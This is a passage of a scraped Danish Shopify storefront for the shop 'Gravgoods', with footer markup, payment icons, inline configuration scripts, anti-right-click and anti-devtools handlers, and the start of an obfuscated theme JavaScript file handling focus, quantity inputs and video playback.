4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/da" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/da/cart/add',
        cart_change_url: '/da/cart/change',
        cart_update_url: '/da/cart/update',
        cart_url: '/da/cart',
        predictive_search_url: '/da/search/suggest',
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`,
      };

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853
body_size: 24442
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const 